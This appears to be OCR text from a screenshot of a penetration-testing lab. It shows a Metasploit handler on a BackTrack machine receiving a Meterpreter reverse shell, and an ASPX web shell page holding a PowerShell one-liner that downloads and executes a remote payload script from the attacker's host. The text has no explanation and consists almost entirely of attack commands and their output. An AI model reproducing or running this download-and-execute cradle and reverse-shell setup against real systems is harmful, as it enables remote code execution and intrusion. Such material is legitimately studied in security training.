 http://akela/test/antak.aspx
Waiting for akela
File Edit View Favorites Tools Help
Page Safety Tools
root@bt: /opt/metasploit
EXITFUNC process yes Exit technique (accepted: seh, thread, p
rocess, none)
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > set LHOST 192.168.254.183
LHOST => 192.168.254.183
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.254.183:4444
[*] Starting the payload handler...
[*] Sending stage (769024 bytes) to 192.168.254.239
[*] Meterpreter session 1 opened (192.168.254.183:4444 -> 192.168.254.239:53553)
at 2014-03-13 06:43:49 +0530
meterpreter >
IEX ((New-Object Net.WebClient).DownloadString('http://192.168.254.183/test/ps_payload.ps1'));
Submit Browse... Upload the File Encode and Execute Download